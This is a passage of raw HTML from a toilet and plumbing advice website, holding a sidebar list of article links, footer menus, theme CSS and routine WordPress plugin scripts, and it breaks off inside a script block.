<li class="page_item page-item-3000"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger? 6 Easy Steps to Solve!</a></li>
<li class="page_item page-item-3024"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly? Step by Step Guide!</a></li>
<li class="page_item page-item-5893"><a href="https://bestflushingtoilet.org/baking-soda-in-toilet-before-vacation/">How to Use Baking Soda in the Toilet Before Going on a Vacation?</a></li>
<li class="page_item page-item-6279"><a href="https://bestflushingtoilet.org/muriatic-acid-slow-flushing-toilet/">How to use muriatic acid to fix a slow flushing toilet?</a></li>
<li class="page_item page-item-5982"><a href="https://bestflushingtoilet.org/how-to-use-muriatic-acid-to-unclog-toilet/">How to use muriatic acid to unclog the toilet?</a></li>
<li class="page_item page-item-5803"><a href="https://bestflushingtoilet.org/i-dropped-a-penny-in-the-toilet/">I accidentally dropped a penny in the toilet: What to do now?</a></li>
<li class="page_item page-item-4866"><a href="https://bestflushingtoilet.org/gravity-vs-pressure-assisted-toilet/">In-depth comparison between gravity vs pressure assisted toilets</a></li>
<li class="page_item page-item-5285"><a href="https://bestflushingtoilet.org/high-efficiency-toilets-vs-regular-toilets/">In-depth comparison of high-efficiency toilets vs. regular toilets</a></li>
<li class="page_item page-item-4908"><a href="https://bestflushingtoilet.org/interesting-facts-about-toilets/">Interesting Toilet Facts You Probably Didn’t Know</a></li>
<li class="page_item page-item-2330"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Is a Gerber toilet worth the money? (Common FAQs answered)</a></li>
<li class="page_item page-item-5841"><a href="https://bestflushingtoilet.org/is-it-normal-for-a-septic-tank-to-smell/">Is it normal for a septic tank to smell inside or outside the house?</a></li>
<li class="page_item page-item-5577"><a href="https://bestflushingtoilet.org/is-it-safe-to-put-fabuloso-in-a-toilet-tank/">Is it safe to put Fabuloso in a toilet tank? Yes, but how?</a></li>
<li class="page_item page-item-5682"><a href="https://bestflushingtoilet.org/wd40-to-clean-toilet-bowl/">Is WD-40 a perfect cleaning solution for your toilet bowl?</a></li>
<li class="page_item page-item-1128"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil vs. Toto Neorest: Smart Toilets Comparison 2025</a></li>
<li class="page_item page-item-8877"><a href="https://bestflushingtoilet.org/most-common-toilet-leaks/">Most Common Toilet Leaks (And How to Fix Them)</a></li>
<li class="page_item page-item-5912"><a href="https://bestflushingtoilet.org/air-vent-smells-like-poop/">My air vent smells like poop—what to do now?</a></li>
<li class="page_item page-item-5020"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-rough-in/">New toilet buying guide: How to measure toilet rough-in size?</a></li>
<li class="page_item page-item-172"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Stealth 0.8 GPF Toilet Reviews in 2025 (Save Tons of Water)</a></li>
<li class="page_item page-item-5915"><a href="https://bestflushingtoilet.org/not-flushing-toilet-at-night/">Not flushing the toilet at night: Reduce the flushing noise</a></li>
<li class="page_item page-item-5756"><a href="https://bestflushingtoilet.org/offset-toilet-flange-problems/">Offset toilet flange problems with a complete guide of possible fixes</a></li>
<li class="page_item page-item-7499"><a href="https://bestflushingtoilet.org/how-to-dispose-of-a-toilet/">Old toilet disposal/recycle: What to do with old toilets?</a></li>
<li class="page_item page-item-1856"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Our review: What makes the Eago toilet eco-friendly?</a></li>
<li class="page_item page-item-5527"><a href="https://bestflushingtoilet.org/how-to-remove-a-stuck-plastic-lock-nut/">Plastic lock nut stuck in the toilet tank! How to remove it?</a></li>
<li class="page_item page-item-7734"><a href="https://bestflushingtoilet.org/robert-crossan/">Plumber Robert Crossan</a></li>
<li class="page_item page-item-1486"><a href="https://bestflushingtoilet.org/proflo-toilet-review/">ProFlo Toilet: Troubleshooting, Installation, and Review in 2025</a></li>
<li class="page_item page-item-5162"><a href="https://bestflushingtoilet.org/can-you-flush-food-down-the-toilet/">Quick answer: Can you flush any food down the toilet?</a></li>
<li class="page_item page-item-5746"><a href="https://bestflushingtoilet.org/upstairs-toilet-keeps-clogging/">Quick Solution: Why Does My Upstairs Toilet Keeps Clogging?</a></li>
<li class="page_item page-item-6286"><a href="https://bestflushingtoilet.org/rimless-toilets-pros-and-cons/">Rimless toilet: Advantages, disadvantages, and buying guide</a></li>
<li class="page_item page-item-6740"><a href="https://bestflushingtoilet.org/s-trap-vs-p-trap-toilet/">S-Trap vs. P-Trap Toilet Bowl: Which One Is Good?</a></li>
<li class="page_item page-item-4193"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet List [Shortest or Shallow Toilets Review]</a></li>
<li class="page_item page-item-4869"><a href="https://bestflushingtoilet.org/sink-plunger-vs-toilet-plunger/">Sink plunger vs toilet plunger: Comparison with photo and chart</a></li>
<li class="page_item page-item-7467"><a href="https://bestflushingtoilet.org/smelly-toilet-remedy/">Smelly toilet remedy: Why does my toilet smell bad?</a></li>
<li class="page_item page-item-4742"><a href="https://bestflushingtoilet.org/how-tall-is-a-comfort-height-toilet/">Standard measurement: How tall is a comfort height toilet?</a></li>
<li class="page_item page-item-7522"><a href="https://bestflushingtoilet.org/black-friday-deals-on-toilets/">SUPER SAVER Black Friday Deals on Toilets in 2026</a></li>
<li class="page_item page-item-4997"><a href="https://bestflushingtoilet.org/tank-vs-tankless-toilet/">Tankless Toilet vs. Tank Toilet: Which One Do the Plumbers Prefer?</a></li>
<li class="page_item page-item-7437"><a href="https://bestflushingtoilet.org/flushing-toilet-noise-fixed/">The reasons for various flushing toilet noises with easy fixes</a></li>
<li class="page_item page-item-4831"><a href="https://bestflushingtoilet.org/how-tall-is-a-toilet-paper-roll/">The standard dimensions of toilet paper rolls (weight, height, and width)</a></li>
<li class="page_item page-item-6095"><a href="https://bestflushingtoilet.org/how-to-unclog-vent-pipe-on-roof/">The toilet vent pipe is blocked on the roof: how to unclog it?</a></li>
<li class="page_item page-item-4794"><a href="https://bestflushingtoilet.org/toilet-auger-vs-snake/">Toilet Auger or Snake: Which Tool Do You Need to Unclog or Clean?</a></li>
<li class="page_item page-item-6795"><a href="https://bestflushingtoilet.org/toilet-chain/">Toilet Chain: Definition, Location, Adjustment, and Broken Chain Fix</a></li>
<li class="page_item page-item-6888"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet: Water Closet, Closet Seat, and Closet Riser</a></li>
<li class="page_item page-item-6749"><a href="https://bestflushingtoilet.org/toilet-drain-pipe/">Toilet Drain Pipe: Definition, Location, Functions, and Fixing Tips</a></li>
<li class="page_item page-item-6656"><a href="https://bestflushingtoilet.org/float-rod-and-float-ball/">Toilet float rod and float ball-Definition and mechanism</a></li>
<li class="page_item page-item-6953"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube: Definition, Location, and Adjustment</a></li>
<li class="page_item page-item-6495"><a href="https://bestflushingtoilet.org/how-far-can-a-vent-be-from-a-toilet/">Toilet Plumbing Tips: How far can a vent be from a toilet?</a></li>
<li class="page_item page-item-7536"><a href="https://bestflushingtoilet.org/types-of-septic-systems/">Toilet septic system types and installation costs</a></li>
<li class="page_item page-item-7003"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit: What is it and how to fix it?</a></li>
<li class="page_item page-item-7059"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology with Parts Diagrams and Definitions (Glossary)</a></li>
<li class="page_item page-item-6918"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">Toilet water flow rate: GPF, GPH, GPM, and EPA standard</a></li>
<li class="page_item page-item-5765"><a href="https://bestflushingtoilet.org/how-much-water-should-be-in-toilet-tank/">Toilet water level: How much water should be in toilet tank?</a></li>
<li class="page_item page-item-1639"><a href="https://bestflushingtoilet.org/1-28-vs-1-6-gpf-toilets/">Toilets 1.28 VS 1.6 GPF Comparison: Which One is Right for You?</a></li>
<li class="page_item page-item-5004"><a href="https://bestflushingtoilet.org/how-much-weight-can-a-toilet-hold/">Toilets Weight Limits in KG: How Much Weight Can a Toilet Hold?</a></li>
<li class="page_item page-item-1326"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">Top 10 Best One-Piece Toilets of 2025 (Buying Guide &amp; Review)</a></li>
<li class="page_item page-item-1328"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Top 10 Best Two Piece Toilets of 2025 (Expert Reviews)</a></li>
<li class="page_item page-item-174"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Top 2 Saniflo Toilet Reviews With Comparison Chart</a></li>
<li class="page_item page-item-5064"><a href="https://bestflushingtoilet.org/toto-cefiontect-vs-sanagloss/">Toto Cefiontect vs. Sanagloss: Is There Any Comparison?</a></li>
<li class="page_item page-item-52"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard Toilets: Head-to-Head Comparison</a></li>
<li class="page_item page-item-54"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler Toilets: Which is Better to Buy?</a></li>
<li class="page_item page-item-6717"><a href="https://bestflushingtoilet.org/toilet-shut-off-valve/">Type of toilet shut-off valve: What does it do?</a></li>
<li class="page_item page-item-604"><a href="https://bestflushingtoilet.org/types-of-toilet-flushing-systems/">Types of Toilet Flushing Systems (2025’s Popular)</a></li>
<li class="page_item page-item-6691"><a href="https://bestflushingtoilet.org/toilet-handle/">Types of Toilet Handles: What is a Toilet Handle Called?</a></li>
<li class="page_item page-item-5759"><a href="https://bestflushingtoilet.org/upflush-toilet-systems-problems/">Upflush toilet systems problems: how to fix a macerator toilet?</a></li>
<li class="page_item page-item-5979"><a href="https://bestflushingtoilet.org/vitreous-china-vs-ceramic-vs-porcelain-toilet/">Vitreous China vs. Ceramic vs. Porcelain toilets: Which is better?</a></li>
<li class="page_item page-item-6284"><a href="https://bestflushingtoilet.org/toilet-flushes-but-waste-comes-back/">Waste comes back to the bowl after flushing: reasons and solutions</a></li>
<li class="page_item page-item-6085"><a href="https://bestflushingtoilet.org/incinerating-toilets-pros-and-cons/">Waterless incinerating toilet: What are the pros and cons?</a></li>
<li class="page_item page-item-4646"><a href="https://bestflushingtoilet.org/what-should-you-never-flush-down-the-toilet/">What 17 Things Should Never Be Flushed Down the Toilet?</a></li>
<li class="page_item page-item-5278"><a href="https://bestflushingtoilet.org/pros-and-cons-of-upflush-toilet/">What are the Advantages and Disadvantages of the Upflush Toilet?</a></li>
<li class="page_item page-item-5900"><a href="https://bestflushingtoilet.org/brown-water-in-toilet-after-vacation/">What are the reasons behind brown water in the toilet after vacation?</a></li>
<li class="page_item page-item-4736"><a href="https://bestflushingtoilet.org/how-to-flush-a-toilet-when-the-water-is-off/">What are the ways to flush a toilet when the water is off?</a></li>
<li class="page_item page-item-5907"><a href="https://bestflushingtoilet.org/what-can-i-put-in-my-toilet-tank-to-make-it-smell-better/">What can I put in my toilet tank to make it smell better?-DIY deodorizer</a></li>
<li class="page_item page-item-5693"><a href="https://bestflushingtoilet.org/what-causes-toilet-bowl-ring/">What causes the toilet bowl ring? (Yellow, Black, Red, &amp; Pink Rings)</a></li>
<li class="page_item page-item-4812"><a href="https://bestflushingtoilet.org/what-are-toilets-made-of/">What common materials are used to make a toilet?</a></li>
<li class="page_item page-item-6037"><a href="https://bestflushingtoilet.org/pressure-assist-toilet-problems/">What common problems will you face with a pressure-assist toilet?</a></li>
<li class="page_item page-item-8266"><a href="https://bestflushingtoilet.org/what-is-a-compact-elongated-toilet/">What does compact elongated toilet mean?</a></li>
<li class="page_item page-item-6661"><a href="https://bestflushingtoilet.org/what-does-gpf-mean-on-a-toilet/">What does GPF mean on a toilet? (Choose the right GPF toilet)</a></li>
<li class="page_item page-item-5573"><a href="https://bestflushingtoilet.org/what-happens-if-you-push-both-buttons-on-a-dual-flush-toilet/">What happens if you push both buttons on a dual flush toilet?</a></li>
<li class="page_item page-item-6874"><a href="https://bestflushingtoilet.org/toilet-actuator/">What is a Toilet Actuator Push Button? (Flapper Vs. Actuator)</a></li>
<li class="page_item page-item-6801"><a href="https://bestflushingtoilet.org/toilet-backflow/">What is a Toilet Backflow and Anti-Siphon or Backflow Preventer?</a></li>
<li class="page_item page-item-6902"><a href="https://bestflushingtoilet.org/toilet-ballcock/">What is a Toilet Ballcock (Fill Valve) and a Ball Passage?</a></li>
<li class="page_item page-item-6830"><a href="https://bestflushingtoilet.org/what-is-a-toilet-bowl/">What is a Toilet Bowl?-Standard Size, Type, and Materials</a></li>
<li class="page_item page-item-5571"><a href="https://bestflushingtoilet.org/what-is-a-toilet-flange/">What is A Toilet Flange? 6 Different Types of Toilet Flanges</a></li>
<li class="page_item page-item-6956"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">What is a Toilet Refill Tube?- Location, Mechanism, and Adjustment</a></li>
<li class="page_item page-item-6686"><a href="https://bestflushingtoilet.org/toilet-rim/">What is a Toilet Rim? (Rim vs. Rimless Toilet)</a></li>
<li class="page_item page-item-6848"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid? Can you sit on it?</a></li>
<li class="page_item page-item-6829"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line?-Size, Installation, and Fix Leakage</a></li>
<li class="page_item page-item-6670"><a href="https://bestflushingtoilet.org/toilet-tank-cover/">What is a toilet tank cover and how do you replace it?</a></li>
<li class="page_item page-item-7020"><a href="https://bestflushingtoilet.org/toilet-trapway/">What is a Toilet Trapway (Concealed/Skirted vs. Exposed)?</a></li>
<li class="page_item page-item-6974"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever? (Mechanism and Replacement Guide)</a></li>
<li class="page_item page-item-6769"><a href="https://bestflushingtoilet.org/toilet-wax-ring/">What is a toilet wax ring and how does it work?</a></li>
<li class="page_item page-item-6039"><a href="https://bestflushingtoilet.org/offset-toilet-flange-wax-ring/">What is an Offset Toilet Flange Wax Ring and how do you install it?</a></li>
<li class="page_item page-item-5569"><a href="https://bestflushingtoilet.org/how-does-an-rv-toilet-work/">What is an RV toilet and how does an RV toilet work?</a></li>
<li class="page_item page-item-7030"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">What is skirted/hidden vs. concealed Trapway toilet? Pros &amp; cons</a></li>
<li class="page_item page-item-6744"><a href="https://bestflushingtoilet.org/toilet-base/">What is the Base of a Toilet? -Attached Parts and Functions</a></li>
<li class="page_item page-item-6491"><a href="https://bestflushingtoilet.org/difference-between-10-and-12-rough-in-toilet/">What is the difference between 10 and 12 rough-in toilets?</a></li>
<li class="page_item page-item-7786"><a href="https://bestflushingtoilet.org/what-is-the-kohler-class-5-flushing-system/">What is the Kohler Class 5 flushing system?</a></li>
<li class="page_item page-item-6747"><a href="https://bestflushingtoilet.org/p-trap-toilet/">What is the P-trap of a toilet and where is it located?</a></li>
<li class="page_item page-item-5548"><a href="https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/">What is the reason for turning the toilet seat blue? </a></li>
<li class="page_item page-item-6530"><a href="https://bestflushingtoilet.org/what-to-consider-when-buying-a-toilet/">What to consider when buying a new toilet?-Extensive guide 2025</a></li>
<li class="page_item page-item-6481"><a href="https://bestflushingtoilet.org/toilet-overflowed-into-air-vent/">What to do if the toilet overflows into the air vent?</a></li>
<li class="page_item page-item-7965"><a href="https://bestflushingtoilet.org/what-to-do-with-urine-from-compost-toilet/">What to do with urine from compost toilet?</a></li>
<li class="page_item page-item-8270"><a href="https://bestflushingtoilet.org/what-type-of-push-button-toilet-flush-do-i-need/">What type of push-button toilet flush do I need?</a></li>
<li class="page_item page-item-6497"><a href="https://bestflushingtoilet.org/how-long-after-installation-can-a-toilet-be-used/">When may a new toilet be used once it has been installed?</a></li>
<li class="page_item page-item-8139"><a href="https://bestflushingtoilet.org/how-often-do-you-empty-a-composting-toilet/">When to empty a composting toilet? How to do it?</a></li>
<li class="page_item page-item-4756"><a href="https://bestflushingtoilet.org/where-are-toto-toilets-made/">Where Are TOTO Toilets Made? The Origins and History of the Brand</a></li>
<li class="page_item page-item-8243"><a href="https://bestflushingtoilet.org/where-to-dispose-of-human-waste-from-portable-toilets/">Where to dispose of human waste from portable toilets?</a></li>
<li class="page_item page-item-4988"><a href="https://bestflushingtoilet.org/ceramic-vs-porcelain/">Which is the more durable toilet material: porcelain or ceramic?</a></li>
<li class="page_item page-item-4942"><a href="https://bestflushingtoilet.org/who-is-responsible-for-clogged-toilet-landlord-or-tenant/">Who is responsible for clogging the toilet: tenants or landlords?</a></li>
<li class="page_item page-item-5318"><a href="https://bestflushingtoilet.org/who-makes-the-tallest-toilet/">Who makes the tallest toilet on the market? (Top models)</a></li>
<li class="page_item page-item-5798"><a href="https://bestflushingtoilet.org/can-you-flush-paper-towels-down-the-toilet/">Why can’t you flush paper towels down the toilet?</a></li>
<li class="page_item page-item-8166"><a href="https://bestflushingtoilet.org/do-macerating-toilets-need-to-be-roof-vented/">Why do macerating toilets need to be roof-vented?</a></li>
<li class="page_item page-item-7331"><a href="https://bestflushingtoilet.org/fix-a-cracked-toilet-seat/">Why do toilet seats crack? Fix a cracked toilet seat</a></li>
<li class="page_item page-item-5696"><a href="https://bestflushingtoilet.org/camper-toilet-smells-like-sewer/">Why does my camper toilet smell like sewage?- Easy solution</a></li>
<li class="page_item page-item-3170"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
<li class="page_item page-item-3168"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
<li class="page_item page-item-3164"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
<li class="page_item page-item-6032"><a href="https://bestflushingtoilet.org/toilet-tank-losing-water-but-no-leak/">Why does my toilet tank lose water without any leakage?</a></li>
<li class="page_item page-item-7750"><a href="https://bestflushingtoilet.org/why-does-my-toto-toilet-keep-running/">Why does my toto toilet keep running? 5 Reasons</a></li>
<li class="page_item page-item-5594"><a href="https://bestflushingtoilet.org/reason-why-the-toilet-tank-not-filling/">Why does the toilet water tank not fill appropriately?-Quick DIY fix</a></li>
<li class="page_item page-item-5560"><a href="https://bestflushingtoilet.org/why-does-not-my-toilet-flush/">Why doesn’t my toilet flush?- Possible causes with solutions</a></li>
<li class="page_item page-item-3161"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
<li class="page_item page-item-5956"><a href="https://bestflushingtoilet.org/toilet-bowl-is-empty-but-tank-is-full/">Why is my toilet bowl empty but my toilet tank is full?</a></li>
<li class="page_item page-item-3166"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
<li class="page_item page-item-5625"><a href="https://bestflushingtoilet.org/why-is-my-toilet-loose-from-the-floor/">Why is my toilet loose from the floor?- Fix a wobbly toilet</a></li>
<li class="page_item page-item-5546"><a href="https://bestflushingtoilet.org/why-does-your-toilet-keep-clogging/">Why is your toilet constantly clogging, and how can you fix it?</a></li>
<li class="page_item page-item-7753"><a href="https://bestflushingtoilet.org/why-are-toto-toilets-so-expensive/">Why will Toto toilets be more expensive in 2025?</a></li>
<li class="page_item page-item-660"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet Reviews 2025 (Dual Flush One Piece Toilets)</a></li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

            <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-355"><a rel="nofollow" href="https://bestflushingtoilet.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-354"><a rel="nofollow" href="https://bestflushingtoilet.org/disclaimer/">Disclaimer</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-353"><a rel="nofollow" href="https://bestflushingtoilet.org/affiliate-disclosure/">Disclosure</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a rel="nofollow" href="https://bestflushingtoilet.org/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a rel="nofollow" href="https://bestflushingtoilet.org/contact-us/">Contact US</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            © Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>

    /* custom css - generated by TagDiv Composer */
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }

</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 69706d97e80c5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
/* Enter Your Custom CSS Here */
/* Breadcrum blank space remove */
.captchawidth{Width:20%;}
#masthead {
	margin-bottom: 16px !important;
}
#breadcrumbs {
  margin-left: 30px;
}

#vdobtn  {background-color: #E81123; border-width:1px;  border-style: solid; border-color:#ba0e1c;  line-height: 26px;  color: #ffffff;     padding: 14px 12px;     text-align: center !important;     text-decoration: none !important;   line-height: 12px;  display: inline-block !important;;  font-size: 16px;     margin: 4px 2px;     cursor: pointer;  border-radius: 7px; -webkit-transition: all .3s;}
#vdobtn:hover{ text-decoration: none !important; background-color: #60B225;  border-color: #38B249;}

/*Remove style:
border-color:#ba0e1c; 
padding: 6px 4px;
*/
#imgtbl{
/*  background-color: #E81123;
  border-width:1px;
  border-style: solid;
  border-radius: 7px;
  line-height: 26px;*/
  color: red;
  padding: 0px 0px 6px 0px;
  text-align: center !important;
  text-decoration: none !important;
  display: inline-block !important;
  /*font-size: 15px; */
  cursor: pointer;
  

  -webkit-transition: all .4s;
  margin-top: 0px !important;
}

.easyazon-image {margin: 0px !important;}
.easyazon-image aligncenter  {margin: 0px !important;}
/* remove style:
border-color: #38B249; */
#imgtbl:hover {
  text-decoration: none !important;
/*  background-color: #60B225; */
}

/* Table Style */
/* table td {
  width: 50%;
	border: 1px solid #ededed;
	padding: 2px 8px;
}

*/


/* Author Name and Last Modified Date Display Start */
.td-module-meta-info {
	font-family: 'Open Sans', arial, sans-serif;
	font-size: 11px !important;
	margin-bottom: 7px;
	line-height: 1;
	min-height: 17px;
}

.td-post-author-name {
	font-weight: bold;
	display: inline-block;
	position: relative;
	top: 2px;
  color: black;
}

.td-post-author-name div {
	display: inline;
	margin-right: 2px;
}

.td-post-date {
	color: #aaa;
	display: inline-block;
	position: relative;
	top: 2px;
}
.page-header {
	margin-bottom: 0px !important;
}
/* Author Name and Last Modified Date Display END */


.title-with-sep {
	color: #201d1d;
}
li a {color: black;}

/* Remove Comment Date */
.comment-metadata {display: none;}

p {
  text-align: justify;
  text-justify: inter-word;
}

/* Page Title and Interlinking Color Change Code */

.sticky-menus a {color: red !important; font-weight: bold !important;
          font-size: 22px !important;}
.sticky-menus li:hover {background-color:none;}





/*Header social media off */
.tdm_block.tdm_block_socials {
	display: none;
}
.td-crumb-container {
	min-height: 4px;
	margin-bottom: 4px;
	padding-top: 4px;
}
p a {color:red;}
.tdc_zone tdi_23_24d {
	margin-bottom: 24px;}

.tdi_23_f25 {
	margin-bottom: 25px;
}
.tdi_23_511 {
	margin-bottom: 25px;
}
.comment-link {
	display: none;
}

.item-details .td-module-meta-info {
	display: none;
}

.td-ss-main-sidebar .td-post-author-name {
	display: none;
}
.td-ss-main-sidebar .td-post-date {
	display: none;
}


/* header code for changing color
.tdi_25_b44,
                .tdi_25_b44 .tdc-columns{
                    min-height: 0;
                }.tdi_25_b44 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#333);
                    background: linear-gradient(-45deg,#116ace,#fff);
                }
*/



#imgtbl{
  background-color: #E81123;
  border-width:1px;
  border-style: solid;
  line-height: 26px;
  color: #ffffff;
  padding: 0px 0px 6px 0px;
  text-align: center !important;
  text-decoration: none !important;
  line-height: 28px;
  display: inline-block !important;
  font-size: 15px; 
  cursor: pointer;
  border-radius: 7px;
  -webkit-transition: all .4s;
  margin-top: 0px !important;
}

.easyazon-image {margin: 0px !important;}
.easyazon-image aligncenter  {margin: 0px !important;}
/* remove style:
border-color: #38B249; */
#bobdig:hover {
  text-decoration: none !important;
  background-color: #60B225;
}


</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" id="molongui-authorship-box-css" href="https://bestflushingtoilet.org/wp-content/plugins/molongui-authorship/assets/css/author-box.3aec.min.css?ver=5.1.0" type="text/css" media="all"/>
<style id="molongui-authorship-box-inline-css" type="text/css">
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:20px !important;margin-bottom:20px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0;border-color:#e8e8e8;background-color:#f7f8f9;box-shadow:10px 10px 10px 0 #ababab ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:2px;border-color:#bfbfbf;} .m-a-box-name *  {font-size:22px;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:11px;} .m-icon-container {background-color: inherit; border-color: inherit; color: #999999 !important;font-size:20px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;}
</style>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bestflushingtoilet.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/bestflushingtoilet.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="easyazon-addition-localize-links-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Localize_Links = {"ajaxAction":"easyazon_addition_localize","ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php"};
var EasyAzon_Addition_Localize_Links = {"ajaxAction":"easyazon_addition_localize","ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/localization/links/resources/links.js?ver=5.1.0" id="easyazon-addition-localize-links-js"></script>
<script type="text/javascript" id="easyazon-addition-popovers-js-extra">
/* <![CDATA[ */
